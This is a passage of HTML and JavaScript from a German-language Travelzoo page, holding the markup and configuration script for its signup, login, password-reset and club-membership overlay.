                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f9wpmv7&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f9wpmv7&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Vorteile wie unseren berühmten Top 20®-Newsletter, Lounge-Zugang bei Flugverspätungen, wöchentliche Gewinnspiele und vieles mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>9.–10. November</div>
    <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f9wpmv7&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f9wpmv7',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76f9wpmv7',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76f9wpmv7',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76f9wpmv7',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
